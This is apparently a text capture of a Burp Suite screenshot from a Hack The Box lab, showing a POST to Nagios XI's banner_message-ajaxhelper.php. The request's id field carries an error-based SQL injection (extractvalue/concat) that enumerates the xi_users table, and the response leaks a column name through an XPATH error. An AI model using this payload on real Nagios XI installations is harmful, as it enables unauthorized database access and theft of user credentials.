 Request
Pretty Raw Hex \n
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php
HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=7ldmjqvg1fst94hh3ljj5l4ncf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 191
10 Origin: https://nagios.monitored.htb
11 Referer:
https://nagios.monitored.htb/nagiosxi/login.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 id=1 AND extractvalue(1,concat(0x0a, (SELECT
column_name FROM INFORMATION_SCHEMA.COLUMNS WHERE
table_schema='nagiosxi' and table_name='xi_users'
limit 0,1)))&action=acknowledge_banner_message
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Aug 2025 03:02:42 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=7ldmjqvg1fst94hh3ljj5l4ncf;
expires=Sun, 10-Aug-2025 03:32:42 GMT;
Max-Age=1800; path=/; secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 139
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 <p>
<pre>
SQL Error [nagiosxi] : XPATH syntax
error: '
17 user_id'
</pre>
</p>
18 {"message":"Failed to acknowledge
message.","msg_type":"error"}